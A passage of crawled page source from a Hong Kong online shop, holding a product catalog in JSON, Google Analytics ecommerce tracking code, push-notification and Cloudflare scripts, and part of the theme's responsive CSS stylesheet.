\u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u7528\u54c1,\u9632\u6c34\u888b\/\u80cc\u5305"},"https:\/\/searchingc.com\/collections\/nba-matte-bottle-bracelet\/":{"tvc_id":"1137278","tvc_i":"1137278","tvc_n":"NBA \u7403\u968a\u5f69\u8272\u78e8\u7802\u904b\u52d5\u6c34\u58fa + \u978b\u5e36\u91d1\u5c6c\u724c\u5fa9\u53e4\u624b\u93c8 (\u54c1\u724c\u76f4\u9001)","tvc_p":"218","tvc_c":"\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5275\u610f\u6c34\u74f6,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u6c34\u6a3d\/\u4fdd\u6eab\u676f,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/nba-gold-mug\/":{"tvc_id":"1137301","tvc_i":"1137301","tvc_n":"NBA \u7403\u968a\u91d1\u5c6c\u968a\u5fbd\u99ac\u514b\u676f (\u54c1\u724c\u76f4\u9001)","tvc_p":"148","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u676f\/\u4fdd\u6eab\u676f,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u7528\u54c1,\u9910\u684c\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/nba-%e7%90%83%e9%9a%8a%e9%a6%ac%e5%85%8b%e6%9d%af-%e9%87%91%e5%b1%ac%e9%9a%8a%e5%be%bd%e8%83%b8%e9%87%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1137284","tvc_i":"1137284","tvc_n":"NBA \u7403\u968a\u99ac\u514b\u676f + \u91d1\u5c6c\u968a\u5fbd\u80f8\u91dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"98","tvc_c":"\u5275\u610f\u6c34\u74f6,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u676f\/\u4fdd\u6eab\u676f,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u7528\u54c1,\u9910\u684c\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/po-mag-3-0-400ml\/":{"tvc_id":"1128120","tvc_i":"1128120","tvc_n":"PO: MAG 3.0 \u78c1\u5438\u8336\u6c34\u5206\u96e2\u676f (400ml) (\u54c1\u724c\u76f4\u9001)","tvc_p":"198","tvc_c":"\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5275\u610f\u6c34\u74f6,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u6c34\u6a3d\/\u4fdd\u6eab\u676f,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/xpolar-x2\/":{"tvc_id":"1119866","tvc_i":"A-XPOAALAR-","tvc_n":"XPOLAR X2 \u904b\u52d5\u5fa9\u539f\u8a2d\u5099\uff082\u670826\u65e5\u5bc4\u51fa\uff09","tvc_p":"1999","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u65c5\u904a\u904b\u52d5,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/snowfeet-probasic\/":{"tvc_id":"1114237","tvc_i":"A-SNOBASIC-","tvc_n":"\u6377\u514b\u5c08\u5229 Snowfeet Pro \u5168\u7403\u6700\u8ff7\u4f60\u6ed1\u96ea\u677f\uff5c2025\u6700\u65b0\u7248 (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"1499","tvc_c":"\u65e9\u9ce5\u96c6\u8cfc,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/snowfeet-skiskate\/":{"tvc_id":"1113917","tvc_i":"1113917","tvc_n":"\u6377\u514b\u5c08\u5229 Snowfeet \u5168\u7403\u6700\u77ed\u96d9\u677f\u6ed1\u96ea\u677f (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"3599","tvc_c":"\u65e9\u9ce5\u96c6\u8cfc,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/easicyco\/":{"tvc_id":"1079785","tvc_i":"1079785","tvc_n":"*\u65e9\u9ce5\u96c6\u8cfc* EasiCyco \u5168\u7403\u552f\u4e00\u61f8\u6d6e\u5f0f35L\u6a5f\u80fd\u55ae\u8eca\u80cc\u5305-\u514d\u88dd\u8ca8\u67b6","tvc_p":"499","tvc_c":"\u65c5\u904a\u80cc\u5305,\u65c5\u904a\u904b\u52d5,\u65e9\u9ce5\u96c6\u8cfc,\u6642\u5c1a\u5305\u6b3e,\u751f\u6d3b\u7528\u54c1,\u80cc\u5305\u624b\u888b,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/catchpad\/":{"tvc_id":"1070261","tvc_i":"1070261","tvc_n":"CatchPad \u904b\u52d5\u8a13\u7df4\u611f\u61c9\u5668 (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"1499","tvc_c":"\u904b\u52d5\u7528\u54c1,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/kibo-shoes\/":{"tvc_id":"1065840","tvc_i":"1065840","tvc_n":"KIBO x Smiley\u00a9 \u9650\u91cf\u7248\u523a\u7e61\u5c0f\u767d\u978b - \u9999\u6e2f\u539f\u5275\u54c1\u724c\uff082\u670826\u65e5\u5bc4\u51fa\uff09","tvc_p":"899","tvc_c":"\u5065\u5eb7\u751f\u6d3b,\u65b0\u54c1\u9810\u8cfc,\u65c5\u904a\u904b\u52d5,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/beaxis-core\/":{"tvc_id":"1054540","tvc_i":"1054540","tvc_n":"\u65e5\u672c BEAXIS \u7a69\u5b9a\u6838\u5fc3 \u5851\u8eab\u904b\u52d5\u978b (\u73fe\u8ca8\u767c\u552e)","tvc_p":"899","tvc_c":"\u65e9\u9ce5\u96c6\u8cfc,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/xpresole-fun-women\/":{"tvc_id":"1050514","tvc_i":"1050514","tvc_n":"XpreSole\u00ae FUN \u9632\u6c34 X \u901f\u4e7e \u539a\u5e95\u7a4d\u6728\u5e06\u5e03\u978b - \u5973\u88dd (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"548","tvc_c":"\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/xpresole-fun-men\/":{"tvc_id":"1050997","tvc_i":"1050997","tvc_n":"XpreSole\u00ae FUN \u9632\u6c34 X \u901f\u4e7e \u539a\u5e95\u7a4d\u6728\u5e06\u5e03\u978b - \u7537\u88dd (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"548","tvc_c":"\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/xpresole-2way\/":{"tvc_id":"1038122","tvc_i":"1038122","tvc_n":"XpreSole\u00ae \u61f6\u4eba X \u5fb7\u8a13 \u5169\u7a7f\u9632\u6c34\u77ac\u8b8a\u978b (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"498","tvc_c":"\u65c5\u904a\u904b\u52d5,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/xpresole-lazy2\/":{"tvc_id":"1038343","tvc_i":"1038343","tvc_n":"XpreSole\u00ae \u61f6\u4eba\u4f11\u9592\u978b 2.0 (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"498","tvc_c":"\u65c5\u904a\u904b\u52d5,\u751f\u6d3b\u7528\u54c1,\u904b\u52d5\u7528\u54c1"}};

catpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/unitreepump\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/unitreepump\/"},"https:\/\/searchingc.com\/collections\/new-quicksett-origin-2\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/new-quicksett-origin-2\/"},"https:\/\/searchingc.com\/collections\/matata-pickleball-set\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/matata-pickleball-set\/"},"https:\/\/searchingc.com\/collections\/varishot\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/varishot\/"},"https:\/\/searchingc.com\/collections\/nba-bag-bracelet-badge\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/nba-bag-bracelet-badge\/"},"https:\/\/searchingc.com\/collections\/nba-matte-bottle-bracelet\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/nba-matte-bottle-bracelet\/"},"https:\/\/searchingc.com\/collections\/nba-gold-mug\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/nba-gold-mug\/"},"https:\/\/searchingc.com\/collections\/nba-%e7%90%83%e9%9a%8a%e9%a6%ac%e5%85%8b%e6%9d%af-%e9%87%91%e5%b1%ac%e9%9a%8a%e5%be%bd%e8%83%b8%e9%87%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/nba-%e7%90%83%e9%9a%8a%e9%a6%ac%e5%85%8b%e6%9d%af-%e9%87%91%e5%b1%ac%e9%9a%8a%e5%be%bd%e8%83%b8%e9%87%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/po-mag-3-0-400ml\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/po-mag-3-0-400ml\/"},"?add-to-cart=1119866":{"ATC-link":"https:\/\/searchingc.com\/collections\/xpolar-x2\/"},"?add-to-cart=1114237":{"ATC-link":"https:\/\/searchingc.com\/collections\/snowfeet-probasic\/"},"https:\/\/searchingc.com\/collections\/snowfeet-skiskate\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/snowfeet-skiskate\/"},"https:\/\/searchingc.com\/collections\/easicyco\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/easicyco\/"},"https:\/\/searchingc.com\/collections\/catchpad\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/catchpad\/"},"https:\/\/searchingc.com\/collections\/kibo-shoes\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/kibo-shoes\/"},"https:\/\/searchingc.com\/collections\/beaxis-core\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/beaxis-core\/"},"https:\/\/searchingc.com\/collections\/xpresole-fun-women\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/xpresole-fun-women\/"},"https:\/\/searchingc.com\/collections\/xpresole-fun-men\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/xpresole-fun-men\/"},"https:\/\/searchingc.com\/collections\/xpresole-2way\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/xpresole-2way\/"},"https:\/\/searchingc.com\/collections\/xpresole-lazy2\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/xpresole-lazy2\/"}};


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                //category page json
                if(tvc_pgc.length !== 0){
                    t_products_impre_clicks(tvc_pgc,"cp");  
                }
               //Prod category ATC link click in related product section
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                     t_url=jQuery(this).attr("href");
                     //cat page prod call for click
                     prod_exists_in_JSON(t_url,tvc_pgc,"cp");
                     });
               
        
                     //ATC link click
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                       prod_ATC_link_exists(t_url,catpage_json_ATC_link,tvc_pgc,t_qty);
                    });      
                    

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c24cc3edbe8e9de',t:'MTc2OTE0NTE2NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10
body_size: 11804
content:
@media (min-width: 768px) {
    
    header {/* top: 0; */left: 0; z-index: 11; width: 100%; position: relative;}  
    .sticky-header header.shrinked{ position: fixed; top: 0; }

    .header-2 .navbar-nav>li{ margin-right: 35px; }    
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu,
    .navbar-nav li ul.sub-menu>li>.sub-menu {
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: all 400ms ease-in-out;
        transition: all 400ms ease-in-out;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 96%;
        left: 0;
        width: 300px;
        display: block;
        visibility: hidden;
    }

    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none !important;
    }


    .header-2 .nav.navbar-nav li.menu-item-has-children a:after{
        content: none;
    }

    .navbar-nav li ul.sub-menu>li>.sub-menu {
        transform: translateY(0px) translateX(30px);
    }

    .navbar-nav li .mega-menu {
        width: 100%;
        left: 0%;
    }

    .navbar-nav li.open .sub-menu,
    .navbar-nav li.open .mega-menu {
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }
     
    .navbar-nav li:hover ul,
    .navbar-nav li:focus-within ul,
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus-within .mega-menu {
        opacity: 1;
        -webkit-transform: translateY(0px) translateZ(0);
        transform: translateY(0px) translateZ(0);
        visibility: visible;
    }

    .navbar-nav li ul.sub-menu>li:hover>.sub-menu,
    .navbar-nav li ul.sub-menu>li:focus>.sub-menu{
        transform: translateX(0px); 
        opacity: 1;
        visibility: visible;
    }
    
    .navbar-nav li ul.sub-menu>li{ position: relative; }

    .navbar-nav li>ul.sub-menu>li>.sub-menu {
        top: 0;
        left: 100%; 
    }
 
    .hero-banner.inner-banner,
    .inner-banner .fixed-banner,
    .inner-banner .content-wrap,
    .inner-banner .content-wrap .inner { height: 220px;}

    .hero-banner.inner-banner.blog-feature-banner .fixed-banner,
    .hero-banner.inner-banner.blog-feature-banner, 
    .hero-banner.home-3,
    .fixed-banner.home-banner-3,
    .hero-banner.home-3 .content-wrap .inner { height: 600px; }  

    .hero-banner .fixed-banner { width: 100%;}
    .hero-banner img { max-width: initial; }


    .time-counter .wrap {width: 690px; margin: 200px  auto;}

    .woocommerce div.product .images,
    .woocommerce div.product .summary { float: left;  margin: 0;}
    .woocommerce div.product .images {  width: 46%;}
    .woocommerce div.product .summary { width: 52%; float: right;} 

    .woocommerce div.product .images.grouped .bx-wrapper { float: right; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager { float: left; width: 100%; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 13px;}

    .woocommerce div.product .grouped-bottom .product_meta { float: left;}
    .woocommerce div.product .grouped-bottom .social-icons { float: right;}

    .feature-post .wrap:before {width: 66%;}

    li.dl-back {
        display: none;
    }

    div#newsletter .modal-dialog{ width: 790px; margin: 8% auto 0; }

    .header-1 .menu-main-container {
        width: 100%;
        display: flex; 
        align-items: center;
        justify-content: center; 
        margin: 0 auto;
        position: absolute; 
    }
    .error404 .error-header-wrapp h3{
        font-weight: 600;
    }
    .error404 .error-header-wrapp .error-title-main{
        font-size: 300px;
    }
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right
     {
        font-size: 14px;
    }
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }
}
 

@media (min-width: 992px) {
    #quick-view .modal-dialog { width: 950px; margin: 5% auto;}
}


@media (min-width: 1200px) {
    .navbar-brand { max-width: 230px;}  

    .woocommerce div.product .images.grouped .bx-wrapper { width: 535px;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 15px;} 

    .woocommerce div.product .images.grouped #thumb-pager {  width: 120px;} 
}

@media (min-width: 1440px) {
    .hero-banner.banner-3{ height: 850px; }
    .banner-3 .carousel-caption { bottom: 7%;}
    .modal.newsletter .modal-dialog {
        margin: 15% auto 0% ;
    }
}
@media screen and (min-width: 1200px) and  only screen (-webkit-min-device-pixel-ratio: 1.5),
and only screen (min-device-pixel-ratio: 1.5){
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{top: 1px;}
}
@-moz-document url-prefix() {
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{
        top: 2px;
    }
}
 
@media (max-width: 1199px) {
    body, button, input, select, textarea, code, kbd, pre, samp{ font-size: 14px; }

    header.shrinked, .navbar-nav li ul.sub-menu li a { padding: 0; font-size: 14px;} 
    header .top { padding: 20px 0 19px; }
    header.shrinked{ transform: translateY(0); } 
    header.header-2 .navbar-collapse{ padding: 0; } 

    .navbar-nav>li>a { padding: 21px 10px 19px;}

    .header-style1 header {min-height: 60px;}

    .navbar-brand { margin-right: 30px; }
    .header-right{ top: 17px; right: 20px; }
    .header-2 .searchbox { top: 45px; } 
    .header-right ul.login { padding-top: 4px;}

    .header-3 .logo-hold{ margin-top: 22px; }
    .cd-nav-trigger{ top: 2px; }
    .header-3 ul.nav.navbar-nav { padding-left: 40px;}

    .navbar-nav li .mega-menu {width: 100%;}
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top: 97%;
    }
    .navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu {
        top: 99%;
    }
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 12px 15px;}

    .header-2 .searchbox-icon {top: -31px;}


    .disc .inner .content { padding: 15px;}

    .feature-cat.shoe-feature-cat .mid .disc .inner .content { padding: 0 20px;}
    .feature-cat h4 { font-size: 20px;}   

    h1, .history-block h2, .hero-banner h2, .feature-cat .first h2, .bags-cat .second h2, .time-counter .wrap h2{ font-size: 35px; }

    .bags-cat .last h2, span.dis { font-size: 50px;} 

    h2, .feature-cat.shoe-feature-cat .vc_col-sm-3 h2 span, .hero-banner.inner-banner h2, .about-banner h2, .feature-post-list h2, .abt-bnr-content h2  { font-size: 25px;}

    h3, .title-main.cover h4, .flash h2{ font-size: 22px; }
    h3{ margin-bottom: 15px; }

    h4, 
    .history-block h2 span,  
    .feature-cat h2 span, 
    .promo-tags .box span, 
    .support-box, 
    .promo-parallax h2 { font-size: 20px; }

    h4{ margin-bottom: 15px; }

    h5, .widget-title, .about-top .left-block, .flash h4 { font-size: 18px;}

    h6, .promo-tags .box, footer .signup form button[type="submit"], .storefront-sorting .short-by .btn.btn-default i, ul.products li.product .price, .price, ul.products li.product .icons .btn, .checkout-total td, form.checkout .button, .bags-cat .mid .btn.btn-default, .cont-wrap div, .newsletter form, .ui-accordion .ui-accordion-header { font-size: 16px;}


    .feature-cat h1, .newsletter h2 { font-size: 65px; } 

    .bags-cat .col-sm-5.last h2{ font-size: 50px;}
    span.dis{ font-size: 40px; }

    .btn, button, .woocommerce div.product form.cart .button, .widget_shopping_cart .buttons .button, .opstore-btn { padding: 0.78em 1.5em; }

    ul.products li.product figure, li.product figure .product-wrap{ height: initial; }

    .woocommerce div.product #thumb-pager a { width: 79px; margin-right: 5px; }
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 5px 0 0; width: 101px;}

    .woocommerce div.product #thumb-pager a:last-child,
    .woocommerce div.product .images.grouped #thumb-pager a:last-child{ margin-right: 0; }
    .woocommerce div.product .images.grouped #thumb-pager { margin: 15px 0 0;}
    footer .signup form button[type="submit"] { padding: 0.7em 0;}

    .newsletter .btn-subscribe { padding: 10px 20px; }
    .cat-wrap .title { font-size: 25px;}
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln {  padding-top: 50px;}
    .cat-wrap .title.vert { padding: 15px 0 0 50px;}
    .cat-wrap .title.rt-aln:before, .cat-wrap .title.lt-aln:before, .cat-wrap .title.vert:before{ top: 30px; }
    .cat-wrap .title.vert:before{ top: 0; left: 30px; }

    .cat-wrap:hover .title.vert:before,
    .cat-wrap:focus .title.vert:before,
    .promo-parallax .content { height: 100%;}

    .cat-wrap2 .col-sm-6 ul.products li.product{ width: 46.5%; } 

    .cat-parallax .parallax-wrap { padding: 130px 0;}
    .cat-wrap2 .cat-content { padding: 20px 0;}
    .cat-parallax .title { margin-bottom: 25px; }
    .costom-left { width: 47.6%;}
    .checkout-steps .circle{  padding-top: 10%;  } 

    .subscribe-form form input[type="submit"]{ margin-left: 15px; min-height: 38px; } 

    blockquote { font-size: 130%; }
    blockquote p:before { margin: -12px 0 0 -6%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .feature-post-list li figure { width: 475px; height: 290px;}
    .view-list ul.products li.product .content {width: 60%;} 
    .mailpoet_form .mailpoet_text { width: 210px !important; }

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 50px -76px 40px;}

    .header-1 #logo{margin-bottom: 0px;}

    #logo .navbar-brand{ max-width:none; font-size: 22px; }

    ul.products li.product figure, li.product figure .product-wrap {
        height: 270px;
    }
    .opstore-wc-column-4 ul li{
        min-height: auto!important;
    }

    .journal-layout1-wrap .blog-list-wrap .entry-content.blog, .classic-wrap .blog-list.blog-list-wrap figure figcaption {
        bottom: 15px;
    }

    .opstore-wc-products ul.products.product-tab li{
        min-height: 430px!important;
    }
    .icon-trigger,
    ul.products li.product figure .icons .btn{
        width: 40px;
        height: 40px;
    }
    ul.products li.product figure .icons .btn{
        margin-top: 5px;
    }
    ul.products li.product .icons{
        bottom: 55px;
    }
    .navbar-nav>li>a {
        padding: 21px 7px 19px;
    }

    .woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
        max-height: 375px;
    }
    
}


@media (max-width: 1024px) and (min-width: 992px) { 
